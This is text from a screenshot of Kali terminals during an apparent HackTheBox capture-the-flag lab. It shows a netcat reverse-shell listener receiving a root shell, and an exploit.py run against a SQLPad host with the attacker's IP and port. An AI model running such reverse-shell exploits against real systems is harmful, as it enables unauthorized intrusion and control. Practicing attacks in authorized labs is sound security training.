 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.11.32] 54578
bash: cannot set terminal process group (1): Inappropriate ioctl for devi
ce
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad#
root@kali: /home/kali/Downloads/HTB/Sightless
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Downloads/HTB/Sightless]
└─# python3 exploit.py http://sqlpad.sightless.htb 10.10.14.27 4444
Response status code: 400
Response body: {"title":"connect ECONNREFUSED 127.0.0.1:3306"}
Exploit sent, but server responded with status code: 400. Check your list
ener.
┌──(root㉿kali)-[/home/kali/Downloads/HTB/Sightless]
└─#